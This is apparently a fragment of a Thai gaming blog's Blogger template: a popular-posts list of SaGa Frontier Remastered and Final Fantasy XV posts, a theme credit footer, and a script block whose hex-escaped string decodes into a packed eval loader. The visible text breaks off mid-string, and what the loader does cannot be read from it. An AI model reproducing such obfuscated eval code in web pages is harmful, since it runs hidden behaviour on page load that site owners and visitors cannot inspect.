<h2>บทความยอดน&#3636;ยมในรอบป&#3637;</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered_17.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh39aJy1ADNjd_Vjnky9erKFYiGnMEI0ffs_BhG3202Ziucw4Qb6p99ARLIVWlEddivQUSxtebPF882yar9b8uxeAiQLrrvCviUPZLhp1ZiruyCL8exX6gd-Jq_YGbnQSwvs4rNe9ZWy9Y/w72-h72-p-k-no-nu/174114781_286471149758265_1455037093295739271_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered_17.html'>บ&#3633;นท&#3638;กการเล&#3656;น SaGa Frontier Remastered ว&#3633;นท&#3637;&#3656;สอง เน&#3639;&#3657;อเร&#3639;&#3656;อง T260G</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2019/04/final-fantasy-xv-dawn-of-future.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2a_hTnpNsyUbzdwmfpkDyZEvfQcBwd4Kr3RKHjkUNlGg5MoUvHynNcRM_fa3wIbRfZNH3sC-CS1x0_CDZb9BgWubLUcHs0kpR29uAIDX4dckmDWsJn0nGnAe1YtcMPxtwDkvguTwyybY/w72-h72-p-k-no-nu/57611875_2263326723725436_4531718988710805504_o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2019/04/final-fantasy-xv-dawn-of-future.html'>สร&#3640;ปน&#3636;ยาย Final Fantasy XV -The Dawn of the Future-</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered-red.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_shcUqortRpPQUbg58-mvrxODFWU0Ua1WSqhDnRgNLtDHvtNNIS0BBsmdzLHUwHexQKybE9vXb2qNlLejMzEqRlQn6D4Yljiiw19HfTd1V1AFwZMWHaFX91ipqvSdC7r0hwOS9ylDT-E/w72-h72-p-k-no-nu/SaGa+Frontier+Remastered_20210420213230.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered-red.html'>บ&#3633;นท&#3638;กการเล&#3656;น SaGa Frontier Remastered ว&#3633;นท&#3637;&#3656;หก เน&#3639;&#3657;อเร&#3639;&#3656;อง Red</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered-lute.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsBwTlo-bJJFCGBgozkKfx2lD_WK4aj0eL0OI6MyuFKkYycFCWTmFzO_Km3_vdkO1mv1M4GLKNsLF54nm27JKkjl3p7XbrlqGCf9iCXLG7nTmp6iIh5wDOeAyWc48JrMXeQGFjwSV7aSQ/w72-h72-p-k-no-nu/SaGa+Frontier+Remastered_20210422030424.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered-lute.html'>บ&#3633;นท&#3638;กการเล&#3656;น SaGa Frontier Remastered ว&#3633;นท&#3637;&#3656;เจ&#3655;ด เน&#3639;&#3657;อเร&#3639;&#3656;อง Lute</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered-asellus.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUaneqAwc6nN6M71kxeON1yyBGoV18bMkZkkuRGOypfEomAprb1FSwSd3UQ1K6U9fT6DPjzvfAANvClai5kMVXsT2XLac6YQVkYQlcxSGry-fAmhnFHcs1BbSeFCzsE6vvG9ewFSKT2Qs/w72-h72-p-k-no-nu/SaGa+Frontier+Remastered_20210424013423.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.ffplanet.page/2021/04/saga-frontier-remastered-asellus.html'>บ&#3633;นท&#3638;กการเล&#3656;น SaGa Frontier Remastered ว&#3633;นท&#3637;&#3656;แปด เน&#3639;&#3657;อเร&#3639;&#3656;อง Asellus</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Theme Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme Designer</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- Theme Functions JS -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var _E8WUs6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4e\x20\x5a\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x59\x